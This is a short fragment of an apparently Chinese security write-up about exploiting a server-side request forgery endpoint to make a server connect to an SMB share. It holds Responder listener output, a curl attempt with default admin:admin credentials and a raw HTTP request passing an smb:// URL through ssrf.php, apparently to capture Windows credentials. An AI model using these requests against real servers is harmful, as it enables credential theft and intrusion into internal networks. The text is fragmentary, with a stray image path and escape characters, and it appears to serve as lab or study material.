 [+] Current Session Variables:
Responder Machine Name [WIN-5IZLW8YOJ5Z]
Responder Domain Name [3Q52.LOCAL]
Responder DCE-RPC Port [49709]
[+] Listening for events...
[*] [DHCP] Found DHCP server IP: 192.168.0.1, now waiting for incoming requests...
^[a
毫无反应
curl -u "admin:admin" "smb://192.168.0.123/share/1.txt"
curl: (67) Login denied
Request
Pretty Raw Hex
\n
1 GET /ssrf.php?url=smb://192.168.0.123/share/1.txt HTTP/1.1
2 Host: 192.168.0.117
3 Connection: close
4
5
先知社区